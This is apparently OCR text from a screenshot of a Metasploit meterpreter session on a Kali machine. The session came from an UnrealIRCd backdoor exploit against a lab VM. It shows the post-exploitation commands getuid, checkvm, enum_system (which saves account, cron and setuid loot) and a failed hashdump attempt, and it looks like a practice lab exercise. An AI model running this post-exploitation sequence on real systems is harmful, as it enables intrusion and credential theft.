 GitHub - Ranger11Dang... msfconsole 11:34 PM
msfconsole
File Actions Edit View Help
msfconsole kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master kali@kali:~ kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
meterpreter > getuid
Server username: boba_fett
meterpreter > run post/linux/gather/checkvm
[*] Gathering System info ....
[+] This appears to be a 'VMware' virtual machine
meterpreter > run post/linux/gather/enum_system
[+] Info:
[+]     Ubuntu 14.04 LTS
[+]     Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
[+]     Module running as "boba_fett" user
[*] Linux version stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_743644.txt
[*] User accounts stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_835541.txt
[*] Installed Packages stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_467910.txt
[*] Running Services stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_401248.txt
[*] Cron jobs stored in /home/kali/.msf4/loot/20221026233021_default_192.168.132.129_linux.enum.syste_575281.txt
[*] Disk info stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_284373.txt
[*] Logfiles stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_371331.txt
[*] Setuid/setgid files stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_027413.txt
[*] CPU Vulnerabilities stored in /home/kali/.msf4/loot/20221026233022_default_192.168.132.129_linux.enum.syste_185991.txt
meterpreter > run post/linux/gather/hashdump
[-] Post aborted due to failure: no-access: Shadow file must be readable in order to dump hashes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > session